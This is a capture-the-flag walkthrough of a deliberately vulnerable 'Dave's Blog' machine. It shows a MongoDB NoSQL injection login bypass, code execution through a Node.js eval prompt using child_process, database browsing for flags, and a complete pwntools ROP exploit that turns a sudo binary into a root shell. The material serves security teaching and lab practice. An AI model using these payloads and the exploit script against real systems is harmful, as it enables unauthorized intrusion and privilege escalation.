Summary
This room mostly involves nosql injection and binary exploitation. Here you need to gain access to an admin account, gain a shell via an eval call on the backend and finally gain a root shell with the help of binary exploitation.
Objectives
Capture five flags from the machine
Steps
Enumeration
Let’s start with a nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Nmap scan report for <IP>

PORT     STATE  SERVICE      REASON       VERSION
22/tcp   open   ssh          syn-ack      OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp   open   http         syn-ack      nginx 1.14.0 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: Dave's Blog
3000/tcp open   http         syn-ack      Node.js (Express middleware)
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-title: Dave's Blog

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see a SSH port open (useless to us right now) and two HTTP ports (they are the same, 3000 is proxied to 80)
HTTP
When we visit the page we’re greeted with a simple page that apparently is a blog.

Our nmap scan told us that there is one entry in robots.txt: “/admin”
After visiting that site we’re prompted for a login
 The blog post said something about the blog being built with a NoSQL database so with that in mind we have to prepare a NoSQL payload.
Our scan also said that the site is built with NodeJS and a common NoSQL database that is used with node is MongoDB so we can safely assume that’s the one used here.
NoSQL injection
On the login page we can find a clue in the source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
document.querySelector('form').onsubmit = (e) => {
    /*e.preventDefault();
    const username = document.querySelector('input[type=text]').value;
    const password = document.querySelector('input[type=password]').value;

    fetch('', {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json',
    },
    body: JSON.stringify({username, password})
    }).then(() => {
    location.reload();
    })
    return false;*/
}
This tells us we should use json as our request body. We can find some example payloads on PayloadsAllTheThings and the one that imo fits the best here is this one
1
{"$ne": 1}
This payload will make the specified element match everything that isn’t equal “1”
After preparing a request we can send a post request with any tool we want and grab the cookie that grants us access to the locked page
JS code (paste in the console on /admin)
1
2
3
4
5
6
7
8
9
10
fetch('', {
    method: 'POST',
    headers: {
        'Content-Type': 'application/json'
    },
    body: JSON.stringify({
        username: {"$ne": 1},
        password: {"$ne": 1}
    })
}).then(() => location.reload())
Gaining a shell

After bypassing the login we’re presented with an admin panel with a prompt

Inputting a linux command does not yield anything but putting “1+1” outputs “2”

This tells us that this is probably running in an eval call somewhere. If we go back to our nmap scan we can see “Node.js (Express middleware)” so we assume that the backend is running NodeJS.

If we put a “console.log” in there we only get undefined. This might be because the output is shown only on the application log.


To test if the backend is really running JS but without console access we can try to call an anonymous function.

Now we can be 100% certain that the backend is running Node. We can try to execute a reverse shell with node’s “child_process” module
1
require('child_process').exec('<command here>')
Shell
Now that we have a shell we can check who and where we are
1
2
3
4
$ id
uid=1000(dave) gid=1000(dave) groups=1000(dave)
$ pwd
/home/dave/blog
In the home directory we can find the blog dir, a startup script and our first flag (2nd on the site)
1
2
3
4
dave@daves-blog:~$ ls
blog
startup.sh
user.txt
When going through the code of the blog we can find an interesting directory called “models”. It contains files that define structures in the Mongo database. We can see models for a post, user and a third object called “whatCouldThisBe”
1
2
dave@daves-blog:~/blog/models$ ls
post.js  user.js  whatCouldThisBe.js
Browsing the DB
With this in mind we can try to access the DB via the mongo console (invoked with the “mongo” command)
While in the console we can list the present databases with “show dbs”
1
2
3
4
5
> show dbs
admin       0.000GB
config      0.000GB
daves-blog  0.000GB
local       0.000GB
The admin, config and local DBs are built-in so the one that is interesting to us is the “daves-blog” one
We can switch to a specific db with “use
1
2
> use daves-blog
switched to db daves-blog
Now let’s list tables in this database with “list tables”
1
2
3
4
> show tables
posts
users
whatcouldthisbes
With the table names known we can now fetch all entries by using “db.
1
2
> db.users.find()
{ "_id" : ObjectId("5ec6e5cf1dc4d364bf864107"), "isAdmin" : true, "username" : "dave", "password" : "<REDACTED>", "__v" : 0 }
Here we see our second flag (1st on site)
1
2
> db.whatcouldthisbes.find()
{ "_id" : ObjectId("5ec6e5cf1dc4d364bf864108"), "whatCouldThisBe" : "<REDACTED>", "__v" : 0 }
And here’s our third flag (also 3rd on site)
Privesc
4th flag
If we check our sudo permissions we can see that we can run a “uid_checker” binary. When running it nothing seems weird
1
2
3
4
5
6
7
8
9
10
dave@daves-blog:/$ sudo /uid_checker
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
1
Your UID is: 0
dave@daves-blog:/$ sudo /uid_checker
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
2
Your GID is: 0
After downloading the binary locally and checking it with strings we can find our 4th flag.
1
2
3
4
» strings uid_checker
Your GID is: %d
THM{<REDACTED>}
Wow! You found the secret function! I still need to finish it..
Buffer overflow
The room tags said something about binary exploitation so let’s check the binary with checksec
1
2
3
4
5
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
From this we can conclude this binary doesn’t have any security measures besides the non-executable stack. Because of this we’ll need to use something called Return Oriented Programming (ROP). ROP is a way of exploiting instruction chains ending with “ret” (called gadgets) to make the program run something we want it to do (call another function, spawn a shell etc.)
Because I was lazy and not really experienced I used ropstar. It’s a tool made by xct that automates finding the offset and gadgets and uses them to spawn a shell.
Ropstar generated me a payload that looks something like this:
1
2
3
4
5
6
7
8
9
00000000  61 61 61 61 62 61 61 61  63 61 61 61 64 61 61 61  |aaaabaaacaaadaaa|
00000010  65 61 61 61 66 61 61 61  67 61 61 61 68 61 61 61  |eaaafaaagaaahaaa|
00000020  69 61 61 61 6a 61 61 61  6b 61 61 61 6c 61 61 61  |iaaajaaakaaalaaa|
00000030  6d 61 61 61 6e 61 61 61  6f 61 61 61 70 61 61 61  |maaanaaaoaaapaaa|
00000040  71 61 61 61 72 61 61 61  73 61 61 61 74 61 61 61  |qaaaraaasaaataaa|
00000050  75 61 61 61 76 61 61 61  03 08 40 00 00 00 00 00  |uaaavaaa..@.....|
00000060  60 10 60 00 00 00 00 00  b0 05 40 00 00 00 00 00  |`.`.......@.....|
00000070  03 08 40 00 00 00 00 00  60 10 60 00 00 00 00 00  |..@.....`.`.....|
00000080  70 05 40 00 00 00 00 00                           |p.@.....|
Let’s break it down: It consists of 88 bytes of padding (cyclic value from pwntools) and then 6 addresses after that:
- 0x400803 - pop r15; ret
- 0x601060 - .bss
- 0x4005b0 - gets()
- 0x400803 - pop r15; ret
- 0x601060 - .bss
- 0x400570 - system()
The “pop r15; ret” call is the so called “gadget” because it consists of instruction(s) ending with a “ret”. It’ll pop a value from the stack and put it to the r15 register.
The “.bss” address is just an address used as an argument to these functions (gets will put the value, system will run the program that is specified there) The gets and system addresses are libc functions with links in our binary.
Because ropstar/pwntools usually operate on normal tcp sockets and not ssh ones we don’t have an option to expose the program on a port. This is where pwntool’s ssh channel can come in:
1
s = ssh(host='<IP>', user='dave', keyfile='./example')
With this we can create a working exploit and gain a root shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from pwn import cyclic
from pwnlib.tubes.ssh import ssh
from pwnlib.util.packing import p64

offset = 88 # Found with ropstar

payload = cyclic(offset)
payload += p64(0x400803) # pop r15; ret
payload += p64(0x601060) # .bss
payload += p64(0x4005b0) # gets()
payload += p64(0x400803) # pop r15; ret
payload += p64(0x601060) # .bss
payload += p64(0x400570) # system()

s = ssh(host='<IP>', user='dave', keyfile='./example')

p = s.process(['sudo', '/uid_checker'])
print(p.recv())
p.sendline(payload)
print(p.recv())
p.sendline("/bin/sh")
p.interactive(prompt='')
1
2
3
4
» python exploit.py
#
# id
uid=0(root) gid=0(root) groups=0(root)
Yes, I know that this could be solved with less addresses or with a different connection but I didn’t understand how this works at that time.
Root
After running the exploit we can see the last root flag in the /root dir
1
2
3
# cd /root
# ls
root.txt  setup.sh
Thanks to:
- jammy for creating this room
- you for reading.
Hope you learned something :)